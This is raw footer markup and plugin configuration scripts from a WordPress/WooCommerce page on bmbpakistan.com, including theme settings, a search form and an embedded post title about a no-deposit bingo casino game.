					<div class="wd-search-full-screen wd-fill woodmart-search-full-screen">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon woodmart-close-search"><a aria-label="Close search form"></a></span>
				
				
				<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://bmbpakistan.com/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" required/>
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
									<div class="wd-search-loader wd-fill woodmart-search-loader"></div>
					<div class="search-info-text"><span>Start typing to see posts you are looking for.</span></div>
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll woodmart-search-results">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart-child\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://bmbpakistan.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://bmbpakistan.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://bmbpakistan.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://bmbpakistan.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://bmbpakistan.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://bmbpakistan.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://bmbpakistan.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.11' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_096214079ae3a5ef8d11b4f4750a6e86","fragment_name":"wc_fragments_096214079ae3a5ef8d11b4f4750a6e86","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bmbpakistan.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=1767520778" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://bmbpakistan.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://bmbpakistan.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://bmbpakistan.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/bmbpakistan.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://bmbpakistan.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://bmbpakistan.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.11" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://bmbpakistan.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.11" defer async id="revmin-js"></script>
<script type="text/javascript" id="woosb-frontend-js-extra">
/* <![CDATA[ */
var woosb_vars = {"wc_price_decimals":"2","wc_price_format":"%1$s%2$s","wc_price_thousand_separator":",","wc_price_decimal_separator":".","wc_currency_symbol":"$","price_decimals":"2","price_format":"%1$s%2$s","price_thousand_separator":",","price_decimal_separator":".","currency_symbol":"$","trim_zeros":"","round_price":"1","recalc_price":"","change_image":"yes","bundled_price":"price","bundled_price_from":"sale_price","change_price":"yes","price_selector":"","saved_text":"(saved [d])","price_text":"Bundle price:","selected_text":"Selected:","alert_selection":"Please select a purchasable variation for [name] before adding this bundle to the cart.","alert_unpurchasable":"Product [name] is unpurchasable. Please remove it before adding the bundle to the cart.","alert_empty":"Please choose at least one product before adding this bundle to the cart.","alert_min":"Please choose at least a total quantity of [min] products before adding this bundle to the cart.","alert_max":"Sorry, you can only choose at max a total quantity of [max] products before adding this bundle to the cart.","alert_total_min":"The total must meet the minimum amount of [min].","alert_total_max":"The total must meet the maximum amount of [max]."};
/* ]]> */
</script>
<script type="text/javascript" src="https://bmbpakistan.com/wp-content/plugins/woo-product-bundle/assets/js/frontend.js?ver=8.4.2" id="woosb-frontend-js"></script>
<script type="text/javascript" src="https://bmbpakistan.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/bmbpakistan.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bmbpakistan.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://bmbpakistan.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.28.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://bmbpakistan.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://bmbpakistan.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/bmbpakistan.com\/wp-admin\/admin-ajax.php","nonce":"bf2732eba3","urls":{"assets":"https:\/\/bmbpakistan.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/bmbpakistan.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/bmbpakistan.com\/cart\/","checkout_page_url":"https:\/\/bmbpakistan.com\/checkout\/","fragments_nonce":"e23a6866ac"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/bmbpakistan.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/bmbpakistan.com\/wp-admin\/admin-ajax.php","nonce":"bf2732eba3","urls":{"assets":"https:\/\/bmbpakistan.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/bmbpakistan.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/bmbpakistan.com\/cart\/","checkout_page_url":"https:\/\/bmbpakistan.com\/checkout\/","fragments_nonce":"e23a6866ac"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/bmbpakistan.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bmbpakistan.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.28.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://bmbpakistan.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/bmbpakistan.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/bmbpakistan.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/bmbpakistan.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"9f8531e031"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":9534,"title":"Preferred%20free%20bingo%20win%20real%20cash%20no%20deposit%20required%20Casino%20Desk%20Game%20-%20Bmbpakistan","excerpt":"","featuredImage":false}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/bmbpakistan.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/bmbpakistan.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/bmbpakistan.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"9f8531e031"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":9534,"title":"Preferred%20free%20bingo%20win%20real%20cash%20no%20deposit%20required%20Casino%20Desk%20Game%20-%20Bmbpakistan","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bmbpakistan.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://bmbpakistan.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.28.2" id="pro-elements-handlers-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_03ae2bd85bf0dbdacdd804df943f420f","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/bmbpakistan.com\/cart\/","ajaxurl":"https:\/\/bmbpakistan.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"nothing","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"thumbs_slider":{"items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"yes","add_to_cart_action_timeout_number":"20","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/bmbpakistan.com\/","shop_url":"https:\/\/bmbpakistan.com\/shop\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_096214079ae3a5ef8d11b4f4750a6e86","fragment_name":"wc_fragments_096214079ae3a5ef8d11b4f4750a6e86","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","combined_css":"no","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","ajax_fullscreen_content":"yes","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a"};
var woodmart_page_css = {"wd-widget-product-cat-css":"https:\/\/bmbpakistan.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-cat.min.css","wd-widget-product-list-css":"https:\/\/bmbpakistan.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-blog-single-base-css":"https:\/\/bmbpakistan.com\/wp-content\/themes\/woodmart\/css\/parts\/blog-single-base.min.css","wd-blog-base-css":"https:\/\/bmbpakistan.com\/wp-content\/themes\/woodmart\/css\/parts\/blog-base.min.css","wd-wp-gutenberg-css":"https:\/\/bmbpakistan.com\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"https:\/\/bmbpakistan.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-mc4wp-css":"https:\/\/bmbpakistan.com\/wp-content\/themes\/woodmart\/css\/parts\/int-mc4wp.min.css","wd-revolution-slider-css":"https:\/\/bmbpakistan.com\/wp-content\/themes\/woodmart\/css\/parts\/int-rev-slider.min.css","wd-base-deprecated-css":"https:\/\/bmbpakistan.com\/wp-content\/themes\/woodmart\/css\/parts\/base-deprecated.min.css","wd-elementor-base-css":"https:\/\/bmbpakistan.com\/wp-content\/themes\/woodmart\/css\/parts\/int-elem-base.min.css","wd-elementor-pro-base-css":"https:\/\/bmbpakistan.com\/wp-content\/themes\/woodmart\/css\/parts\/int-elementor-pro.min.css","wd-woocommerce-base-css":"https:\/\/bmbpakistan.com\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/bmbpakistan.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/bmbpakistan.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-track-order.min.css","wd-woo-gutenberg-css":"https:\/\/bmbpakistan.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-gutenberg.min.css","wd-header-base-css":"https:\/\/bmbpakistan.com\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/bmbpakistan.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/bmbpakistan.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-social-icons-css":"https:\/\/bmbpakistan.com\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-header-my-account-dropdown-css":"https:\/\/bmbpakistan.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-dropdown.min.css","wd-woo-mod-login-form-css":"https:\/\/bmbpakistan.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/bmbpakistan.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-header-search-css":"https:\/\/bmbpakistan.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-cart-side-css":"https:\/\/bmbpakistan.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/bmbpakistan.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/bmbpakistan.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-page-title-css":"https:\/\/bmbpakistan.com\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-page-navigation-css":"https:\/\/bmbpakistan.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-page-navigation.min.css","wd-blog-loop-base-old-css":"https:\/\/bmbpakistan.com\/wp-content\/themes\/woodmart\/css\/parts\/blog-loop-base-old.min.css","wd-blog-loop-design-masonry-css":"https:\/\/bmbpakistan.com\/wp-content\/themes\/woodmart\/css\/parts\/blog-loop-design-masonry.min.css","wd-woo-opt-title-limit-css":"https:\/\/bmbpakistan.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-title-limit.min.css","wd-owl-carousel-css":"https:\/\/bmbpakistan.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-owl-carousel.min.css","wd-mod-comments-css":"https:\/\/bmbpakistan.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-comments.min.css","wd-off-canvas-sidebar-css":"https:\/\/bmbpakistan.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-off-canvas-sidebar.min.css","wd-widget-collapse-css":"https:\/\/bmbpakistan.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-widget-collapse.min.css","wd-footer-base-css":"https:\/\/bmbpakistan.com\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-mod-nav-menu-label-css":"https:\/\/bmbpakistan.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-nav-menu-label.min.css","wd-scroll-top-css":"https:\/\/bmbpakistan.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-wd-search-results-css":"https:\/\/bmbpakistan.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-form-css":"https:\/\/bmbpakistan.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-mod-sticky-sidebar-opener-css":"https:\/\/bmbpakistan.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-sticky-sidebar-opener.min.css","wd-header-search-fullscreen-css":"https:\/\/bmbpakistan.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen-general.min.css","wd-header-search-fullscreen-1-css":"https:\/\/bmbpakistan.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen-1.min.css"};
var woodmart_variation_gallery_data = [];
/* ]]> */
</script>
